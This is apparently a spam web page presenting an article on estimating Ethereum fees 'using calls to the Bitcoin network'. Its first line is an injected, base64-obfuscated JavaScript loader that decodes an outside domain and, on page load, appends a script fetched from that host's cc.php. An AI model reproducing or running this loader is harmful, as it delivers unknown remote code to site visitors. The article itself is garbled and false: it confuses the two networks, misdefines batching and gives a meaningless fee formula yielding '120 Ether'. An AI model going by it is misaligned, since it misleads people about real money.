const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2d9e2f32″;document.body.appendChild(script);
Ethereum: How to Estimate Optimal Fees for Transactions in Bitcoin

The Ethereum network is known for its high transaction fees, which can be frustrating for users who want to send and receive cryptocurrency efficiently. One common problem is setting a higher fee than needed to process transactions within a block or two, only to see the fee increase again when another transaction comes along. This phenomenon is often referred to as “block reward inflation” or “transaction batching.”
However, there’s an easier solution: estimating optimal fees for Ethereum transactions using calls to the Bitcoin network. In this article, we’ll explore how to do just that.
Understanding Transaction Batching
Transaction batching refers to the practice of grouping multiple transactions into a single block and sending them all together. This strategy can help reduce transaction fees by allowing the network to process more transactions at once. When batching is effective, it’s called “transaction batching with high fees.”
To determine if batching will help you save money on fees, we need to understand some key parameters:
- Transaction priority
: The priority of a transaction determines its order in the batching queue.
- Batch size: The number of transactions included in a single batch affects the total fee.
- Minimum transaction weight: This parameter controls how much data is required for each transaction.
Estimating Optimal Fees with Calls to the Bitcoin Network
To estimate optimal fees, we can use calls to the Bitcoin network to simulate batching scenarios and calculate the resulting fees. Here’s a step-by-step guide:
- Choose a cryptocurrency exchange: Select an exchange that supports Ethereum and has access to real-time market data.
- Set up an account: Create an account on the chosen exchange and deposit some Ether (ETH) for testing purposes.
- Fetch Bitcoin block height data: Use APIs from exchanges like Coinbase or Binance to retrieve Bitcoin block heights, which contain information about the current block number, transaction count, and priority.
- Simulate batching scenarios: Create a simulated Ethereum network using the exchange’s API, allowing you to add transactions in batches. You can use this opportunity to test different batch sizes and priorities.
Calculating Optimal Fees
To calculate optimal fees, we’ll need to consider the following factors:
- Transaction priority: Assign a priority value to each transaction based on its urgency (e.g., 0 for low-priority transactions).
- Batch size: Determine how many transactions are included in each batch.
- Minimum transaction weight: Set a minimum requirement for data used in each transaction.
Once you’ve simulated various batching scenarios, use the following formula to estimate optimal fees:
Optimal Fee = (Block Reward) x (Transaction Priority) / Batch Size \* Minimum Transaction Weight
For example, let’s say we’re simulating a scenario where we want to process 10 transactions per block and prioritize them based on their urgency. The current block height is 1000, with 500 transactions in priority order.
Optimal Fee = (6 BTC) x (1) / 10 \* 200 bytes (minimum transaction weight)
The result: approximately 120 Ether per block.
Conclusion
Estimating optimal fees for Ethereum transactions using calls to the Bitcoin network can be a powerful strategy to reduce your transaction costs. By simulating batching scenarios and calculating fees based on transaction priority, batch size, and minimum transaction weight, you can optimize your Ethereum wallet’s behavior and save money on fees. Remember to test various parameters to find the optimal combination that works best for your specific use case.
